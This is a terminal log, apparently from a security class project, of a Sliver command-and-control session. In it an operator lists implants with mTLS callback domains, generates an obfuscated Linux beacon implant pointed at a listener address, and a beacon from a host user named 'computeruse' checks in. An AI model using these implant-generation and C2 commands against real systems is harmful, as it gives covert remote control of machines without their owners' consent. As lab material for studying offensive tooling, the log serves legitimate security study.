 xql8@xql8: ~/Desktop/SysSecProject
[*] No beacons 🙁
sliver > sessions
[*] No sessions 🙁
sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
================== ============== ========== ============= ============ ======================================== =======
DOUBTFUL_CUTICLE beacon sliver linux/amd64 EXECUTABLE [1] mtls://127.0.0.1.mydomain.net:8888 false
NOTABLE_MIMOSA beacon sliver linux/amd64 EXECUTABLE [1] mtls://cuilthoerydev.com:8888 false
sliver > beacons
[*] No beacons 🙁
sliver > mtls\
...
[*] Starting mTLS listener ...
[!] rpc error: code = Unknown desc = listen tcp :8888: bind: address already in use
sliver > generate beacon --mtls 172.31.11.112 --os linux
[*] Generating new linux/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 31s
[*] Implant saved to /home/xql8/Desktop/SysSecProject/FOOLISH_DEVIANCE
[*] Beacon a1c21299 FOOLISH_DEVIANCE - 172.31.11.163:51486 (774a468163ec) - linux/amd64 - Mon, 02 Dec 2024 04:06:59 CST
sliver > beacons
ID Name Transport Hostname Username Operating System Last Check-In Next Check-In
========== ================== =========== ============== ============= ================== =============== ===============
a1c21299 FOOLISH_DEVIANCE mtls 774a468163ec computeruse linux/amd64 12s 48s
sliver >